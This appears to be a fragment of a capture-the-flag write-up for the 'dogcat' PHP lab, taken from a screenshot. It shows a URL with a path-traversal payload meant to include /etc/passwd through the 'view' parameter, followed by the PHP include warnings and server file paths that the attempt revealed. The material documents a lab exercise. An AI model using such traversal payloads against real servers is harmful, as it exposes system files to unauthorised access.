 box.ip/?view=cat/../../../../../etc/passwd
2
3
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!
Warning: include(cat/../../../../../etc/passwd.php): failed to open stream: No such file or directory in /var/www
/html/index.php on line 24
Warning: include(): Failed opening 'cat/../../../../../etc/passwd.php' for inclusion (include_path='.:/usr/local/lib/php') in
/var/www/html/index.php on line 24